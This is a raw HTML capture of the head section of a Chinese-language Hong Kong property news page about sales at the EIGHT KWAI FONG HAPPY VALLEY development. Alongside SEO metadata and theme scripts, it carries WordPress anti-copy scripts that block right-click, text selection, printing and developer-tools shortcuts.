

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20211001/34051.html
body_size: 27903
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿 | 香港新楼盘资讯</title>
		<meta name="description" content="由远中集团持有的跑马地EIGHT KWAI FONG HAPPY VALLEY，远中集团香港区资产管理部总经理" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20211001/34051.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿 | 香港新楼盘资讯" />
		<meta property="og:description" content="由远中集团持有的跑马地EIGHT KWAI FONG HAPPY VALLEY，远中集团香港区资产管理部总经理" />
		<meta property="og:url" content="https://www.hkxfb.com/20211001/34051.html" />
		<meta property="article:published_time" content="2021-10-01T04:43:29+00:00" />
		<meta property="article:modified_time" content="2021-10-01T04:43:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="由远中集团持有的跑马地EIGHT KWAI FONG HAPPY VALLEY，远中集团香港区资产管理部总经理" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u8dd1\u9a6c\u5730EIGHT KWAI FONG HAPPY VALLEY\u7d2f\u6cbd29\u4f19 \u5957\u73b0\u903e3.8\u4ebf | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u8dd1\u9a6c\u5730EIGHT KWAI FONG HAPPY VALLEY\u7d2f\u6cbd29\u4f19 \u5957\u73b0\u903e3.8\u4ebf","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/10\/1-2.jpg","width":720,"height":480},"datePublished":"2021-10-01T04:43:29+08:00","dateModified":"2021-10-01T04:43:29+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u8dd1\u9a6c\u5730EIGHT KWAI FONG HAPPY VALLEY, \u8fdc\u4e2d\u96c6\u56e2, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#webpage","url":"https:\/\/www.hkxfb.com\/20211001\/34051.html","name":"\u9999\u6e2f\u65b0\u76d8:\u8dd1\u9a6c\u5730EIGHT KWAI FONG HAPPY VALLEY\u7d2f\u6cbd29\u4f19 \u5957\u73b0\u903e3.8\u4ebf | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u7531\u8fdc\u4e2d\u96c6\u56e2\u6301\u6709\u7684\u8dd1\u9a6c\u5730EIGHT KWAI FONG HAPPY VALLEY\uff0c\u8fdc\u4e2d\u96c6\u56e2\u9999\u6e2f\u533a\u8d44\u4ea7\u7ba1\u7406\u90e8\u603b\u7ecf\u7406","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/10\/1-2.jpg","@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html\/#mainImage","width":720,"height":480},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211001\/34051.html#mainImage"},"datePublished":"2021-10-01T04:43:29+08:00","dateModified":"2021-10-01T04:43:29+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/34051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=34051' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211001%2F34051.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211001%2F34051.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20211001/34051.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
